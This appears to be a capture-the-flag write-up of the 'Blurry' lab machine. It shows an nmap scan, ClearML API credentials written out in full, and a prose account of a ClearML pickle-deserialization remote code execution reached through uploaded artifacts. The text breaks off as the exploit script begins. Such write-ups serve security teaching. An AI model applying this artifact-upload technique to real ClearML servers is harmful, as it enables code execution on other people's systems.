Report



We begin with the usual nmap scan.

nmap $ip -sV

We can find 2 ports opened.

- 22:

SSH - 80:

HTTPserver



To interact with the HTTP server, we use the browser.



We are being redirected to a subdomain http://app.blurry.htb/ that we can add it to /etc/hosts along with the root domain.

We are welcomed with this index page.



We can see the software being used called clearML. We can enter our name and begin identifying the projects being shown.





We can follow those instructions to be able to setup ClearML on our local machine.

It seems that we need an access key and a secret to complete authentication.

We can add new credentials.



We get the secret and the key.





We also get an error.

By identifying this snippet

api {

web_server: http://app.blurry.htb

api_server: http://api.blurry.htb

files_server: http://files.blurry.htb

credentials {

"access_key" = "G7GGHKAY33BFA7J1HHVK"

"secret_key" = "46D6B51Wu6Quw97l3O4HFhqwRcIn8tz1YooeIGUj07TWL9eHcd"

}

}



We can see that its referring to multiple Vhosts that we did not add to our hosts file. We can add them and retry the authentication.

It is successful.



We can add a new project.

After looking for exploits, we found this link that reference a vulnerability leading to RCE because of insecure decrelization in the pickle library. An attacker could create a pickle file containing arbitrary code and upload it as an artifact to a project via the API. When a user calls the get method within the Artifact class to download and load a file into memory, the pickle file is deserialized on their system, running any arbitrary code it contains.



We need to find a script that uses the pickle library and is being executed automatically by system admin.

We found the Review JSON artifacts that is being executed and contains the following code.

#!/usr/bin/python3

from clearml import Task

from multiprocessing import Process

from clearml.backend_api.session.client import APIClient

def process_json_artifact(data, artifact_name):

"""

Process a JSON artifact represented as a Python dictionary.

Print all key-value pairs contained in the dictionary.

"""

print(f"[+] Artifact '{artifact_name}' Contents:")

for key, value in data.items():

print(f" - {key}: {value}")

def process_task(task):

artifacts = task.artifacts

for artifact_name, artifact_object in artifacts.items():

data = artifact_object.get()

if isinstance(data, dict):

process_json_artifact(data, artifact_name)

else:

print(f"[!] Artifact '{artifact_name}' content is not a dictionary.")

def main():

review_task = Task.init(project_name="Black Swan",

task_name="Review JSON Artifacts",

task_type=Task.TaskTypes.data_processing)

# Retrieve tasks tagged for review

tasks = Task.get_tasks(project_name='Black Swan', tags=["review"], allow_archived=False)

if not tasks:

print("[!] No tasks up for review.")

return

threads = []

for task in tasks:

print(f"[+] Reviewing artifacts from task: {task.name} (ID: {task.id})")

p = Process(target=process_task, args=(task,))

p.start()

threads.append(p)

task.set_archived(True)

for thread in threads:

thread.join(60)

if thread.is_alive():

thread.terminate()

# Mark the ClearML task as completed

review_task.close()

def cleanup():

client = APIClient()

tasks = client.tasks.get_all(

system_tags=["archived"],

only_fields=["id"],

order_by=["-last_update"],

page_size=100,

page=0,

)

# delete and cleanup tasks

for task in tasks:

# noinspection PyBroadException

try:

deleted_task = Task.get_task(task_id=task.id)

deleted_task.delete(

delete_artifacts_and_models=True,

skip_models_used_by_other_tasks=True,

raise_on_error=False

)

except Exception as ex:

continue

if __name__ == "__main__":

main()

cleanup()

From this script and from the link we provided earlier explaining the vulnerability, we can craft a python exploit to exploit the vulnerability.

import os

from clearml import Task

